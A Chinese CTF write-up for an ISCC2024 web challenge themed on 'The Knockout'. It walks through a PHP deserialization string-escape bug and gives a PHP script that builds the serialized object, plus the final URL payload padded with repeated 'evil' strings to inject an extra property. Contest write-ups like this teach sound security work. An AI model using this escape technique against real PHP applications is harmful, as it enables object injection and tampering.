ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

擂台Web+《狂飙》知多少

解题思路
121
提示：你愿意寻找关键证据，抓捕犯罪嫌疑人吗？


只要能回答正确台词就可以进到getevidence.php，并且直接显示了源码
看了一下就是一个很明显的反序列化字符逃逸增多。根据文字描述盲猜按逻辑赋值完成即成功，所以先写一个序列化的代码

Exp
<?php
// 读取当前文件的代码并高亮显示
$code = file_get_contents(__FILE__);
highlight_string($code);

class Suspect
{
private $video;
private $fingerprint;

public function __construct()
{
$this->video = "property.transactions";
$this->fingerprint = "blood.fingerprint";
}
}

class Tools
{
public $object;
private $camera;
private $technology;

public function __construct()
{
$this->camera = 1;
$this->technology = 1;
}
}

function filter($name)
{
$safe = "evil";
$name = str_replace($safe, "light", $name);
return $name;
}

$a = new Tools();
$a->object = new Suspect();
echo (serialize($a));



O:5:"tools":3:{s:6:"object";O:7:"suspect":2:{s:14:"suspectvideo";s:21:"property.transactions";s:20:"suspectfingerprint";s:17:"blood.fingerprint";}s:13:"toolscamera";i:1;s:17:"toolstechnology";i:1;}
然后算出字符逃逸的长度拼上即可

/getevidence.php?evidence=O:5:"tools":3:{s:6:"object";O:7:"suspect":2:{s:14:"suspectvideo";s:21:"property.transactions";s:20:"suspectfingerprint";s:17:"blood.fingerprint";}s:13:"toolscamera";i:1;s:17:"toolstechnology";i:1;}evilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevil";s:8:"awarding";s:7:"pennant";}

